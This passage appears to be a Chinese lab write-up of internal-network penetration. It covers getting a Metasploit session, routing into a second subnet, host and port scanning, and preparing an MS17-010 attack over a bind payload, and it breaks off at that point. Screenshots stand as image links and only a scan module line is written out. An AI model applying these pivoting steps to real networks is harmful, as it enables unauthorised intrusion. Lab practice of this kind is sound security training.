信息收集\n\n发现有两张网卡\n\n\n\n\n\n弹一个会话到msf上,方便内网渗透,直接用msf自带的webshell比去生成后门再上传方便很多,\n\n\n\n将生成的连接复制到刚刚返弹的shell中执行\n\n\n\n\n\n\n\n拿到会话\n\n\n\n添加到40网段的路由\n\n\n\n\n\n使用kali自带的模块再对40网段存活主机进行扫描\n\n\n\n\n\n再进行端口探测\n\n```bash\nuse auxiliary/scanner/portscan/tcp\n```\n\n\n\n\n\n## 内网打点\n\n开放了445端口尝试17010,这里要创建一个正向连接的payload,因为我们无法直接与靶机通信,反向连接的话靶机无法连接到kali\n\n